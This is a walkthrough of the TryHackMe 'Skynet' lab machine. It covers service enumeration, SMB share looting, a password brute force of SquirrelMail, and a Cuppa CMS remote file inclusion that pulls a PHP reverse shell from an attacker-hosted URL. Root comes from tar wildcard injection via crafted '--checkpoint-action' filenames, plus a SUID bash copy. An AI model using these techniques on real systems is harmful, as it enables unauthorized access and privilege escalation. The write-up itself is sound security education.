TryHackMe - Skynet
Description
Hello l33ts, I hope you are doing well. We are doing Skynet from TryHackMe
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
Nmap scan report for 10.10.96.15
Host is up (0.096s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA)
| 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA)
|_ 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Skynet
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: CAPA PIPELINING UIDL AUTH-RESP-CODE TOP SASL RESP-CODES
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: listed LOGINDISABLEDA0001 more post-login have capabilities Pre-login OK IMAP4rev1 IDLE ID SASL-IR ENABLE LITERAL+ LOGIN-REFERRALS
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h18m51s, deviation: 2h53m12s, median: -21m08s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-03-26T15:20:20
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2022-03-26T10:20:20-05:00
There are 5 open ports, let’s start enumerating the webserver.
WebServer
Let’s navigate to the webpage http://{target_IP}/
We see what looks like search engine, nothing in the source code, let’s do a directory enumeration.
Gobuster
===============================================================
[+] Url: http://10.10.96.15
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/03/26 11:51:58 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/admin (Status: 301) [Size: 310] [--> http://10.10.96.15/admin/]
/ai (Status: 301) [Size: 307] [--> http://10.10.96.15/ai/]
/config (Status: 301) [Size: 311] [--> http://10.10.96.15/config/]
/css (Status: 301) [Size: 308] [--> http://10.10.96.15/css/]
/js (Status: 301) [Size: 307] [--> http://10.10.96.15/js/]
/server-status (Status: 403) [Size: 276]
/squirrelmail (Status: 301) [Size: 317] [--> http://10.10.96.15/squirrelmail/]
===============================================================
We found the interesting directory /squirrelmail, let’s navigate to it.
It is a login page of SquirrelMail, since we don’t have any credentials for that, let’s continue our enumeration elsewhere.
SMB
We can enumerate SMB using enum4linux, the commands is enum4linux {target_IP}
From this scan, we found the username milesdyson and 2 interesting share; anonymous and milesdyson. To login to the SMB shares, we can use smbclient, the command would look like this:sudo smbclient -N \\\\{target_IP}\\{share-name}. -N options tells smbclient to login without a password.
We can’t access milesdyson share, but we can access anonymous share.
Inside the anonymous share, we found a attention.txt file and a log1.txt, we can download the two files using the command get {filename}. Let’s see what’s inside the two files.
The attention.txt file has a note from milesdyson that says that the employees need to change their password due to a system malfunction, the log1.txt file contains what looks like a list of passwords.
We have a username and a list of passwords, let’s brute force the login page of SquirrelMail and see if we can find the password. I used burp intruder to do the job, and i was able to find the password.
To spot the working password, we can look at the length and the status code of the response, the real password has a different value compared to other passwords.
Let’s try now login to the mail service.
We managed to login successfully, and we can see milesdyson’s emails, one of the emails has samba password reset as a subject, let’s take a look at it.
We find the password of smb, let’s login to the milesdyson share with the user milesdyson.sudo smbclient -U milesdyson \\\\{target_IP}\\milesdyson
We managed to login to milesdyson share, inside the share some pdf files and notes directory, let’s see what’s inside it.
There are a lot pdf files, but there is an interesting file names important.txt, let’s download it to our machine with get important.txt and take a look at it.
The file revealed a web directory, let’s navigate to it.
It says it’s Miles Dyson personal page, let’s run a directory scan on it.
===============================================================
[+] Url: http://10.10.96.15/45kra24zxs28v3yd
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/03/26 12:34:18 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 276]
/.htaccess (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/administrator (Status: 301) [Size: 335] [--> http://10.10.96.15/45kra24zxs28v3yd/administrator/]
/index.html (Status: 200) [Size: 418]
===============================================================
We found /administrator directory, let’s go to it.
It’s a login page of Cuppa CMS, i tried some knows credentials but it didn’t work. Let’s search if this cms has any vulnerabilities.
Indeed, we found a Local/Remote File inclusion vulnerability. With this vulnerability, we can read file on the server and upload files and run them on the server. Let’s see how to exploit this.
Foothold
Let’s navigate to the exploit we have found.
The path of the vulnerability is cuppa/alerts/alertConfigField.php?urlConfig=[FI], with the urlConfig we can either enter a path for a local file to read or a url that contains a file.
I setup a http server that has a php reverse shell code in it, i then setup a netcat listener on my machine and used the rfi path to server the php code.http://{target_IP}/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://{attacker_ip}/reverse_shell.php
Great! We got a shell, i used python pty trick to stabilize my shell. Let’s do some enumeration on the machine now.
Privilege Escalation
Let’s do some basic enumeration first.
On milesdyson home directory a backups directory that has two files, backup.sh and backup.tgz. We can notice that backup.tgz has been modified very recently, the backup.sh file is readable so let’s see what it does.
The script takes a backup of /var/www/html, the webpage files, and put the backup where we saw it, and there is a cronjob that runs the script as root.
The thing we notice about backup.sh script is that it uses wildcard. I searched on google on how to exploit this and found this useful article that explains how to exploit the wildcard.
In my case, i changed the directory to /var/www/html, created a file named shell.sh with this command in it cp /bin/bash /tmp/bash && chmod +s /tmp/bash, this command puts a copy of /bin/bash in /tmp/bash and give it suid permission so that we can run it as root, after that i created the following two file with echo "" > "--checkpoint-action=exec=sh shell.sh" and echo "" > --checkpoint=1, and when the backup.sh script runs, it will execute our shell.sh script, and if we check the /tmp directory, we will be able to find the bash binary with suid permission.
We can run /tmp/bash -p and get root.
Thank you for taking the time to read my writeup, I hope you have learned something with this, if you have any questions or comments, please feel free to reach out to me. See you in the next hack :) .


















